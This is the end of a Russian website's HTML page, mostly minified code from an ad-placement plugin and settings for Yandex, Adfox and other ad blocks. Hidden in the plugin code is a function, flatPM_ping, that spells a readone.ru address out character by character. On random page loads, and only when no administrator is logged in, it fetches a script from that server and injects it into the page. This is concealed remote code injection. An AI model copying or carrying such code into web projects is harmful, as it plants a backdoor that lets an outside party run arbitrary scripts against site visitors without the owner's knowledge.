0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script>
			<script>flat_pm_arr = [{"how":{"onсe":{"direction":"top_to_bottom","before_after":"before","N":"1","selector":".footer_box","search_all":"true"}},"ID":"54022","html":[{"fst":"<script async src='https:\/\/ohkgiylpwt.com\/1005705\/3d6b7d19e8f1d4908acf339693ea4908f3467461.js'><\/script>","snd":"","res_of":"∞","res_to":"∞"}],"browser":{"browser_disabled":["Safari"]}},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"prepend","N":"1","selector":"body","search_all":"true"}},"ID":"54024","html":[{"fst":"<style>\n.content [id^='yandex_rtb_']{\n\/*   min-height:200px; *\/\n  width:100%;\n  background: #E2E7EC;\n  margin: 10px 0;\n  display: inline-block;\n }\n\t\/* кастом фулскрин\t*\/\n.ads_progressbar { animation: progressbar 15s forwards; background: #d1791b; width: 100vw; height: 32px; text-align: center; color: #fff; } @keyframes progressbar { 0% { width: 10%; } 100% { width: 100%; } }\n\/* крестики\t *\/\n.fpm_5_out.right .fpm_5_cross {border-radius: 10px 10px 0 0 !important; }\n.fpm_5_cross { background:#ffffffba!important;}\t\n.fpm_5_modal-content .fpm_5_cross { background:#ffffffba!important;}\t\t\n.fpm_5_cross:after, .fpm_5_cross:before {background:#2F3E5E!important;}\n\/* надпись над блоком\t *\/\n.creative_block:before{text-align:center;background:#DADCE0;color:#323458;font-size:10px;border-radius: 5px; padding: 4px 10px;line-height:14px;width:100%;content:attr(data-notification-text)}.creative_block{width:100%; display: inline-block;\n\/* \tbackground:#DADCE0; *\/\n\t}<\/style> ","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"before","N":"1","selector":".wrapper_box","search_all":"true"}},"ID":"54033","html":[{"fst":"<div id='yandex_rtb_R-A-block_0' style='max-height:250px;max-width:1200px;'><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t'blockId': 'R-A-2392467-5',\n\t\t'renderTo': 'yandex_rtb_R-A-block_0'\n\t})\n})\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".flat_pm_start~p","search_all":"false"}},"ID":"54016","html":[{"fst":"<div id='yandex_rtb_R-A-block_1'><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t'blockId': 'R-A-2392467-1',\n\t\t'renderTo': 'yandex_rtb_R-A-block_1'\n\t},()=>{\n\t\t\t(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167533,containerId:'yandex_rtb_R-A-block_1'});});})(window,document,'gnezdoAsyncCallbacks');\t\t\t\t\t \n\t\t\t\t\t\t\t\t })\n})\n<\/script>","snd":"<div id='containerId167533' style='margin:5px 0; min-height:200px;'><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167533,containerId:'containerId167533'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>","res_of":"∞","res_to":"∞"}]},{"how":{"iterable":{"direction":"top_to_bottom","before_after":"after","N":"4","selector":".flat_pm_start~p","search_all":"false"}},"ID":"54015","html":[{"fst":"<div id='yandex_rtb_R-A-block_2'><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t'blockId': 'R-A-2392467-6',\n\t\t'renderTo': 'yandex_rtb_R-A-block_2'\n\t},()=>{\n\t\t(function(w, d, c, s, t){w[c]=w[c] || [];w[c].push(function(){gnezdo.create({tizerId: 182589,containerId: 'yandex_rtb_R-A-block_2'});});})(window, document, 'gnezdoAsyncCallbacks');\n\t})\n})\n<\/script>","snd":"<div id='containerId182589' style='margin:5px 0; min-height:200px;'><\/div><script>(function(w, d, c, s, t){w[c]=w[c] || [];w[c].push(function(){gnezdo.create({tizerId: 182589,containerId: 'containerId182589'});});})(window, document, 'gnezdoAsyncCallbacks');<\/script>\t","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".content p iframe","search_all":"true"}},"chapter_limit":"5000","ID":"54020","html":[{"fst":"<div id='containerId159542' style='margin:5px 0;'><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:159542,containerId:'containerId159542'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"3"}},"ID":"54021","html":[{"fst":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script> <div id='containerId167394' style='margin:5px 0; min-height: 300px;'><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167394,containerId:'containerId167394'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".main_box.social_box","search_all":"true"}},"ID":"54025","html":[{"fst":"<div id='containerId172236' style='margin:5px 0;min-height:300px;'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 172236,\n\t\t\tcontainerId: 'containerId172236'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"2","selector":".item","search_all":"true"}},"ID":"54026","html":[{"fst":"<div class='item'>\n<div class='sgNZzq322979'><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'sgNZzq322979', type: 'bn', domain: 'hdbkome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbkome.com\/gsz6arge.js'; document.head && document.head.appendChild(s); <\/script> \n<span class='adtitle'>Реклама<\/span>\t\n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"4","selector":".item","search_all":"true"}},"ID":"54027","html":[{"fst":"<div class='item'>\n<div id='containerId172240'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 172240,\n\t\t\tcontainerId: 'containerId172240'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>\n\t<span class='adtitle'>Реклама<\/span>\n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"6","selector":".item","search_all":"true"}},"ID":"54028","html":[{"fst":"<div class='item'>\n<div id='containerId172241' style='margin:5px 0;'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 172241,\n\t\t\tcontainerId: 'containerId172241'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>\n\t<span class='adtitle'>Реклама<\/span>\n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"append","N":"1","selector":".sidebar_box","search_all":"true"}},"ID":"54023","html":[{"fst":"<div class='BknTyk322983'><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'BknTyk322983', type: 'bn', domain: 'hdbkome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbkome.com\/1s5nnz40.js'; document.head && document.head.appendChild(s); <\/script> ","snd":"","res_of":"∞","res_to":"1024"},{"fst":"<div class='flatPM_sidebar' data-top='50' style='width:300px;'>\n<div class='BknTyk322983'><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'BknTyk322983', type: 'bn', domain: 'hdbkome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbkome.com\/1s5nnz40.js'; document.head && document.head.appendChild(s); <\/script> \n<\/div>","snd":"","res_of":"1024","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"append","N":"1","selector":".sidebar_box","search_all":"true"}},"ID":"54019","html":[{"fst":"<div class='flatPM_sidebar' data-top='76'>\n<div id='yandex_rtb_sidebar-1'><\/div>\n<script>\n  \/\/ Создайте функцию для обновления рекламного блока\n  function updateAdBlock() {\n    Ya.Context.AdvManager.render({\n      'blockId': 'R-A-2392467-4',\n      'renderTo': 'yandex_rtb_sidebar-1'\n    });\n  }\n\n  \/\/ Создайте Intersection Observer\n  const observer = new IntersectionObserver((entries) => {\n    entries.forEach((entry) => {\n      if (entry.isIntersecting) {\n        \/\/ Если блок видим, вызываем функцию обновления\n        updateAdBlock();\n      }\n    });\n  });\n\n  \/\/ Укажите целевой элемент для наблюдения (ваш рекламный блок)\n  const targetElement = document.getElementById('yandex_rtb_sidebar-1');\n\n  if (targetElement) {\n    \/\/ Начните наблюдение за элементом\n    observer.observe(targetElement);\n\n    \/\/ Установите интервал обновления каждые 40 секунд\n    setInterval(() => {\n      updateAdBlock();\n    }, 40000);\n  }\n<\/script>\n<\/div>","snd":"<div style='width:300px;'>\n<div id='containerId167537' style='margin:5px 0;'><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167537,containerId:'containerId167537'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>\n<\/div>","res_of":"∞","res_to":"∞"}]},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"3","indent":"10","after":"5","px_s":"seconds","close_window":"false"}},"ID":"54017","html":[{"fst":"<!-- Media banner слева десктоп 240x400-->\n<!--Тип баннера: Media banner-->\n<div id='adfox_left_desktop' style='max-width:240px; max-height: min(600px, 90vh);'><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.create({\n            ownerId: 720360,\n            containerId: 'adfox_left_desktop',\n            params: {\n                p1: 'cyolu',\n                p2: 'p',\n                puid1: ''\n            }\n        })\n    });\n    setInterval(() => {\n \t\tYa.adfoxCode.reload('adfox_left_desktop', {\n \t\t onlyIfWasVisible: true\n \t\t});\n\t}, 30000);\n<\/script>","snd":"<div style='max-width:180px; max-height: min(600px, 90vh);'>\n\n<div class='DHrtTn326581'><\/div>\n<script>\n\twindow.k_init = window.k_init || [];\n                k_init.push({\n                    id: 'DHrtTn326581',\n                    type: 'bn',\n                    domain: 'hdbkome.com',\n                    refresh: false,\n                    next: 0, \n\t\t\t\t\tpage:  'https:\/\/experimentoria.ru\/'\n                });\n                \n                var s = document.createElement('script');\n                s.setAttribute('async', true);\n                s.setAttribute('charset', 'utf-8');\n                s.setAttribute('data-cfasync', false);\n                s.src = 'https:\/\/hdbkome.com\/bqedgbfk.js'; \n                document.head && document.head.appendChild(s);\n<\/script>\n<\/div>","res_of":"1200","res_to":"∞"}],"referer":{"referer_disabled":["\/\/\/:direct"]}},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"4","indent":"60","after":"7","px_s":"seconds","close_window":"false"}},"ID":"54018","html":[{"fst":"<div style='max-width: 350px; max-height: 400px;'><script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script> <div id='containerId167036' style='margin:5px 0; width: 300px;'><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167036,containerId:'containerId167036'});});})(window,document,'gnezdoAsyncCallbacks');<\/script><\/div>","snd":"","res_of":"1200","res_to":"∞"}]},{"how":{"simple":{"position":"6","fraction":"15","interval":"1500"}},"ID":"54030","html":[{"fst":"<!--Тип баннера: Media banner 1-->\n<div id='adfox_media_top'><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.create({\n            ownerId: 720360,\n            containerId: 'adfox_media_top',\n            params: {\n                p1: 'cwzok',\n                p2: 'p',\n                puid1: ''\n            }\n        })\n    })\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"6","fraction":"25","interval":"1500"}},"ID":"54031","html":[{"fst":"<!--Тип баннера: Media banner 2-->\n<div id='adfox_media_middle'><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.create({\n            ownerId: 720360,\n            containerId: 'adfox_media_middle',\n            params: {\n                p1: 'cwzol',\n                p2: 'p'\n            }\n        })\n    })\n<\/script>\n","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"6","fraction":"60","interval":"1500"}},"ID":"54032","html":[{"fst":"<!--Тип баннера: Media banner 3 -->\n<div id='adfox_media_bottom'><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.create({\n            ownerId: 720360,\n            containerId: 'adfox_media_bottom',\n            params: {\n                p1: 'cwzom',\n                p2: 'p'\n            }\n        })\n    })\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"1"}},"ID":"54035","html":[{"fst":"<script>\n\twindow.yaContextCb.push(()=>{\n\t\tYa.Context.AdvManager.render({\n\t\t\t'blockId': 'R-A-2392467-3',\n\t\t\t'type': 'fullscreen',\n\t\t\t'platform': 'touch',\n\t\t\t'onClose': () => {render_floorAd();},\n\t\t\t'onError': (data) => {render_floorAd(); console.log('onError fullscreen');}\n\t\t})\n\t});\n\t\n\tfunction render_floorAd() {\n\t   window.yaContextCb.push(()=>{\n\t\tYa.Context.AdvManager.render({\n\t\t\t'blockId': 'R-A-2392467-2',\n\t\t\t'type': 'floorAd',\n\t\t\t'platform':'touch'\n\t\t})\n\t   })\n\t}\n\t\n\tsetInterval(() => {\n\t\trender_floorAd();\n\t}, 35000); \n<\/script>","snd":"","res_of":"∞","res_to":"1024"},{"fst":"<script>\n\twindow.yaContextCb.push(()=>{\n\t\tYa.Context.AdvManager.render({\n\t\t\t'blockId': 'R-A-2392467-7',\n\t\t\t'type': 'fullscreen',\n\t\t\t'platform': 'desktop',\n\t\t\t'onClose': () => {render_floorAd();},\n\t\t\t'onError': (data) => {render_floorAd(); console.log('onError fullscreen');}\n\t\t})\n\t});\n\t\n\tfunction render_floorAd() {\n\t   window.yaContextCb.push(()=>{\n\t\tYa.Context.AdvManager.render({\n\t\t\t'blockId': 'R-A-2392467-8',\n\t\t\t'type': 'floorAd',\n\t\t\t'platform':'desktop'\n\t\t})\n\t   })\n\t}\n\t\n\tsetInterval(() => {\n\t\trender_floorAd();\n\t}, 35000); \n<\/script>","snd":"","res_of":"1024","res_to":"∞"}],"referer":{"referer_disabled":["\/\/\/:direct","\/\/\/:iframe","toloka.","iframe-yang.","iframe-toloka."]}}];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script>
</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Кэширование Object 0/689 объектов с использованием redis
Кэширование страницы с использованием disk: enhanced 
Кэширование БД с использованием redis

Served from: buildrussia.ru @ 2023-11-26 00:27:27 by W3 Total Cache
-->